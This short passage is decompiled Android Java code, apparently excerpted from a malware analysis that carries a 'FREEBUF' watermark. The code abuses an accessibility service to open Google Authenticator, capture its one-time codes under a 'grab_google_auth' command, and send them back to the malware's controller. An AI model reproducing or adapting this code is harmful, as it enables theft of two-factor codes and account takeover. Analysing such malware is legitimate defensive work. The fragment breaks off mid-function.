 public void a(AccessibilityService arg10, AccessibilityEvent arg11) {
JSONObject v10;
if(arg11 != null && andaowidnAIObdnaw.i != null && arg11.getPackageName() != null) {
long v0 = System.currentTimeMillis();
String v3 = "com.google.android.apps.authenticator2";
String v4 = "grab_google_auth";
if(arg11.getPackageName().equals(v3)) {
if(v0 - this.b <= 30000) {
return;
}
v10 = this.b(arg10, arg11);
this.b = v0;
this.a.e(v4, v10);
return;
}
f v11 = this.a.b(v4);
if(v11 == null) {
return;
}
if(v11.c()) {
return;
}
if(v0 - this.c <= 7000) {
return;
}
Intent v11_1 = arg10.getPackageManager().getLaunchIntentForPackage(v3);
if(v11_1 != null) {
arg10.startActivity(v11_1);
goto label_45;
}
v10 = new JSONObject();
try {
v10.put("codes", "App doesn\'t exist");
}
catch(JSONException v11_2) {
v11_2.printStackTrace();
}
FREEBUF
this.a.e(v4, v10);